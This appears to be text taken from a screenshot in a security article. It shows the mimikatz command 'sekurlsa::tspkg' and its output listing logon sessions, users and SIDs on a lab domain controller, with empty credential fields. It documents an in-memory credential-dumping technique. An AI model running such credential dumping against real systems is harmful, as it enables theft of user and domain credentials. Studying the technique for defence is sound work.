 mimikatz # sekurlsa::tspkg
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
tspkg :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
tspkg :
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
tspkg :
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
tspkg :
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
tspkg :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/13/2015 6:13:03 PM
SID : S-1-5-19
tspkg :
drops.wooyun.org